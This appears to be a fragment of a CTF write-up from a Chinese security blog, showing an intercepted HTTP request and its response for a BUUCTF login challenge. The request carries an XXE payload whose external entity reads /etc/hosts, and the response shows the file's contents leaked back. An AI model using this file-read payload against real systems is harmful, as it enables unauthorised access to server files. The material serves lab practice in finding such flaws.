 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
Content-Length: 132
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/hosts">
]>
<user><username>&test;</username><password>123</password></user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 02:34:11 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 212
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.113.242.10 osrc
</msg></result>
https://blog.csdn.net/qq_45521281